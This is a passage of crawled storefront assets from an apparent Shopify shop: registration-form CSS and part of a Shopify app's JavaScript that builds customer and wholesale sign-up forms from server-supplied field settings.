.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -599
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/apponstcust.js
body_size: 10128
content:
function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
